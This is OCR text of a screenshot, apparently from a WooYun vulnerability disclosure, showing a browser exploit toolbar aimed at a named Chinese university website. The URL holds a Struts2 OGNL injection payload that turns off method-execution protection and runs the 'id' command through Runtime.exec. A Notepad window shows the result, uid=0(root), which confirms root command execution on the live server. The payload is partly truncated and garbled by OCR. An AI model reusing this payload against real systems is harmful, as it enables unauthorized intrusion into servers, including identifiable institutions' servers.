 火狐主页
+
转到一个网站 <Ctrl+L>
百度
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://zs.nacta.edu.cn/front/cms/article!cmsView.action
?class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d%3d+ne
%22%5d%3dtrue%2c+%23a%3d%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream()
%2c%23c%3dnew+java.io.BufferedReader(%23b)%2c%23d%3dnew+char%5b50000%5d%2c%23c.read(%
Enable Post data
火狐官网 火狐社
Firef
火狐主
Bai 百度
网址大全
article!cmsView-1.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uid=0(root) gid=0(root) groups=0(root)
www.wooyun.org